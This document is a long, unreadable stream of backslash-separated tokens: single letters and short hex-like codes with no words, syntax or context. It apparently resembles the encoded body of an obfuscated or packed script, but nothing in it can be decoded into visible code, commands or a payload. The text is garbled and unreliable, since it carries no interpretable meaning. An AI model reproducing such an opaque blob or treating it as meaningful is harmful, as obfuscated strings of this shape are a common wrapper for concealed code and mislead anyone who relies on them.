\\e\\a\\h\\a\\G\\a\\b\\u\\a\\k\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\H\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\U\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\c\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\b\\j\\a\\r\\a\\b\\18\\a\\k\\a\\c\\a\\H\\a\\I\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\m\\a\\m\\a\\O\\a\\c\\a\\H\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\H\\a\\F\\a\\c\\a\\H\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\j\\a\\c\\a\\U\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\10\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\U\\a\\F\\a\\c\\a\\U\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\S\\a\\F\\a\\u\\a\\A\\a\\j\\a\\c\\a\\10\\a\\F\\a\\c\\a\\10\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\w\\a\\F\\a\\u\\a\\A\\a\\N\\a\\N\\a\\b\\S\\a\\e\\a\\c\\a\\U\\a\\j\\a\\b\\c\\a\\e\\a\\c\\a\\H\\a\\j\\a\\b\\w\\a\\e\\a\\c\\a\\10\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\18\\a\\k\\a\\w\\a\\I\\a\\l\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\b\\b\\a\\o\\a\\w\\a\\g\\a\\v\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\m\\a\\J\\a\\k\\a\\w\\a\\F\\a\\b\\b\\a\\A\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\14\\a\\h\\a\\Y\\a\\b\\g\\a\\j\\a\\c\\a\\14\\a\\h\\a\\Y\\a\\b\\d\\a\\N\\a\\b\\e\\a\\h\\a\\Y\\a\\b\\q\\a\\k\\a\\G\\a\\y\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\c\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\k\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\e\\a\\e\\a\\G\\a\\y\\a\\m\\a\\f\\a\\f\\a\\k\\a\\b\\j\\a\\b\\S\\a\\F\\a\\u\\a\\A\\a\\m\\a\\m\\a\\O\\a\\b\\c\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\b\\S\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\b\\w\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\u\\a\\E\\a\\E\\a\\N\\a\\N\\a\\y\\a\\h\\a\\z\\a\\e\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\b\\S\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\j\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\Y\\a\\v\\a\\k\\a\\u\\a\\o\\a\\b\\S\\a\\g\\a\\v\\a\\b\\11\\a\\b\\11\\a\\u\\a\\o\\a\\r\\a\\L\\a\\b\\11\\a\\b\\11\\a\\u\\a\\o\\a\\G\\a\\i\\a\\m\\a\\O\\a\\c\\a\\u\\a\\e\\a\\b\\w\\a\\F\\a\\z\\a\\A\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\n\\a\\G\\a\\b\\b\\a\\E\\a\\M\\a\\B\\a\\n\\a\\I\\a\\n\\a\\G\\a\\s\\a\\E\\a\\M\\a\\B\\a\\n\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\E\\a\\G\\a\\v\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\c\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\r\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\c\\a\\J\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\d\\a\\B\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\r\\a\\b\\V\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\c\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\S\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\r\\a\\b\\V\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\j\\a\\u\\a\\p\\a\\p\\a\\j\\a\\J\\a\\k\\a\\z\\a\\o\\a\\b\\S\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\O\\a\\z\\a\\p\\a\\p\\a\\N\\a\\b\\f\\a\\O\\a\\z\\a\\e\\a\\L\\a\\N\\a\\N\\a\\b\\c\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\c\\a\\g\\a\\v\\a\\m\\a\\j\\a\\b\\w\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\w\\a\\g\\a\\v\\a\\m\\a\\j\\a\\b\\S\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\S\\a\\g\\a\\v\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\T\\a\\k\\a\\c\\a\\b\\1b\\a\\I\\a\\c\\a\\b\\m\\a\\m\\a\\O\\a\\y\\a\\h\\a\\x\\a\\e\\a\\c\\a\\b\\1b\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\o\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\x\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\O\\a\\x\\a\\F\\a\\u\\a\\A\\a\\e\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\p\\a\\c\\a\\I\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\v\\a\\m\\a\\N\\a\\N\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\d\\a\\d\\a\\m\\a\\j\\a\\x\\a\\e\\a\\x\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\b\\m\\a\\E\\a\\c\\a\\m\\a\\j\\a\\c\\a\\14\\a\\h\\a\\x\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\15\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\b\\b\\a\\e\\a\\k\\a\\r\\a\\19\\a\\m\\a\\b\\G\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\c\\a\\W\\a\\g\\a\\v\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\b\\B\\a\\L\\a\\j\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\1a\\a\\o\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\O\\a\\c\\a\\P\\a\\e\\a\\r\\a\\1a\\a\\N\\a\\b\\f\\a\\O\\a\\c\\a\\P\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\c\\a\\P\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\16\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\b\\1b\\a\\j\\a\\y\\a\\h\\a\\c\\a\\15\\a\\e\\a\\n\\a\\n\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\l\\a\\e\\a\\L\\a\\j\\a\\l\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\g\\a\\v\\a\\j\\a\\l\\a\\p\\a\\p\\a\\m\\a\\O\\a\\c\\a\\15\\a\\e\\a\\c\\a\\15\\a\\p\\a\\n\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\B\\a\\r\\a\\16\\a\\B\\a\\r\\a\\10\\a\\B\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\b\\G\\a\\r\\a\\U\\a\\E\\a\\r\\a\\15\\a\\e\\a\\b\\g\\a\\d\\a\\t\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\I\\a\\h\\a\\n\\a\\N\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\1b\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\r\\a\\b\\n\\a\\n\\a\\b\\11\\a\\b\\11\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\r\\a\\J\\a\\e\\a\\e\\a\\n\\a\\r\\a\\x\\a\\B\\a\\r\\a\\W\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\n\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\b\\R\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\d\\a\\d\\a\\j\\a\\c\\a\\Y\\a\\e\\a\\s\\a\\g\\a\\r\\a\\14\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\J\\a\\k\\a\\b\\b\\a\\t\\a\\c\\a\\W\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\c\\a\\W\\a\\F\\a\\b\\b\\a\\A\\a\\j\\a\\x\\a\\e\\a\\c\\a\\17\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\P\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\F\\a\\c\\a\\I\\a\\r\\a\\I\\a\\G\\a\\I\\a\\Y\\a\\I\\a\\17\\a\\I\\a\\b\\g\\a\\I\\a\\b\\d\\a\\I\\a\\b\\q\\a\\I\\a\\b\\p\\a\\I\\a\\c\\a\\L\\a\\I\\a\\c\\a\\c\\a\\I\\a\\c\\a\\r\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\k\\a\\e\\a\\F\\a\\d\\a\\r\\a\\D\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\r\\a\\v\\a\\d\\a\\I\\a\\d\\a\\r\\a\\17\\a\\d\\a\\I\\a\\d\\a\\r\\a\\H\\a\\d\\a\\I\\a\\d\\a\\r\\a\\K\\a\\d\\a\\I\\a\\d\\a\\r\\a\\z\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\I\\a\\d\\a\\r\\a\\l\\a\\d\\a\\I\\a\\d\\a\\r\\a\\y\\a\\d\\a\\I\\a\\d\\a\\r\\a\\12\\a\\d\\a\\I\\a\\d\\a\\r\\a\\i\\a\\d\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\r\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\r\\a\\m\\a\\j\\a\\y\\a\\h\\a\\D\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\16\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\u\\a\\e\\a\\L\\a\\j\\a\\b\\u\\a\\o\\a\\19\\a\\g\\a\\v\\a\\j\\a\\b\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\r\\a\\b\\f\\a\\k\\a\\D\\a\\m\\a\\e\\a\\e\\a\\19\\a\\F\\a\\b\\u\\a\\A\\a\\m\\a\\O\\a\\D\\a\\e\\a\\c\\a\\b\\k\\a\\F\\a\\b\\u\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\y\\a\\h\\a\\c\\a\\u\\a\\e\\a\\10\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\n\\a\\r\\a\\b\\R\\a\\B\\a\\n\\a\\I\\a\\n\\a\\G\\a\\X\\a\\E\\a\\M\\a\\B\\a\\n\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\b\\S\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\D\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\16\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\r\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\c\\a\\J\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\E\\a\\r\\a\\x\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\c\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\E\\a\\r\\a\\b\\k\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\c\\a\\b\\13\\a\\m\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\T\\a\\k\\a\\c\\a\\b\\1b\\a\\I\\a\\c\\a\\b\\m\\a\\m\\a\\O\\a\\y\\a\\h\\a\\x\\a\\e\\a\\c\\a\\b\\1b\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\o\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\x\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\O\\a\\x\\a\\F\\a\\u\\a\\A\\a\\e\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\p\\a\\c\\a\\I\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\v\\a\\m\\a\\N\\a\\N\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\d\\a\\d\\a\\m\\a\\j\\a\\x\\a\\e\\a\\x\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\b\\m\\a\\E\\a\\c\\a\\m\\a\\j\\a\\c\\a\\14\\a\\h\\a\\x\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\z\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\b\\b\\a\\e\\a\\k\\a\\r\\a\\19\\a\\m\\a\\b\\G\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\c\\a\\W\\a\\g\\a\\v\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\b\\B\\a\\L\\a\\j\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\b\\c\\a\\o\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\O\\a\\c\\a\\P\\a\\e\\a\\r\\a\\b\\c\\a\\N\\a\\b\\f\\a\\O\\a\\c\\a\\P\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\e\\a\\E\\a\\r\\a\\b\\o\\a\\E\\a\\G\\a\\U\\a\\h\\a\\r\\a\\P\\a\\E\\a\\G\\a\\16\\a\\h\\a\\r\\a\\P\\a\\E\\a\\G\\a\\1a\\a\\d\\a\\t\\a\\n\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\c\\a\\P\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\16\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\b\\1b\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\l\\a\\e\\a\\L\\a\\j\\a\\l\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\g\\a\\v\\a\\j\\a\\l\\a\\p\\a\\p\\a\\m\\a\\O\\a\\c\\a\\15\\a\\e\\a\\n\\a\\o\\a\\c\\a\\K\\a\\h\\a\\U\\a\\e\\a\\d\\a\\B\\a\\r\\a\\16\\a\\B\\a\\r\\a\\10\\a\\B\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\b\\G\\a\\r\\a\\U\\a\\E\\a\\r\\a\\15\\a\\e\\a\\b\\g\\a\\d\\a\\t\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\h\\a\\n\\a\\N\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\1b\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\r\\a\\b\\n\\a\\n\\a\\b\\11\\a\\b\\11\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\r\\a\\J\\a\\e\\a\\e\\a\\n\\a\\r\\a\\x\\a\\B\\a\\r\\a\\W\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\n\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\b\\R\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y